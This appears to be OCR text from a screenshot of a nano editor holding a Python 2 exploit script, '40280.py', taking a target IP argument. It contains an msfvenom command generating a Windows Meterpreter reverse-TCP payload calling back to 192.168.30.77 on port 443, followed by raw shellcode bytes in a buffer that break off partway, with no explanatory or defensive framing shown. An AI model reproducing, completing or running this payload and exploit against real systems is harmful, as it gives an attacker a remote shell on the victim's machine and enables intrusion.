 File Actions Edit View Help
GNU nano 8.0 40280.py *
target = sys.argv[1]
except IndexError:
print '\nUsage: %s <target ip>\n' % sys.argv[0]
print 'Example: MS36299.py 192.168.1.1 1\n'
sys.exit(-1)
#msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.30.77 LPORT=443  EXITFUNC=thread  -f python
buf =  b""
buf += b"\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe5\x31\xd2\x64"
buf += b"\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x31\xff\x8b"
buf += b"\x72\x28\x0f\xb7\x4a\x26\x31\xc0\xac\x3c\x61\x7c"
buf += b"\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49\x75\xef\x52"
buf += b"\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78"
buf += b"\x85\xc0\x74\x4c\x01\xd0\x50\x8b\x58\x20\x8b\x48"
buf += b"\x18\x01\xd3\x85\xc9\x74\x3c\x49\x31\xff\x8b\x34"
buf += b"\x8b\x01\xd6\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38"
buf += b"\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe0\x58"
buf += b"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c"
buf += b"\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b"
buf += b"\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12"
buf += b"\xe9\x80\xff\xff\xff\x5d\x68\x33\x32\x00\x00\x68"
buf += b"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8"
buf += b"\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
buf += b"\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x31"
buf += b"\x34\x68\x02\x00\x01\xbb\x89\xe6\x50\x50\x50\x50"
buf += b"\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97"
buf += b"\x6a\x10\x56\x57\x68\x99\xa5\x74\x61\xff\xd5\x85"
buf += b"\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67\x00\x00"
buf += b"\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f"
buf += b"\xff\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68"
buf += b"\x00\x10\x00\x00\x56\x6a\x00\x68\x58\xa4\x53\xe5"
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Und
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Red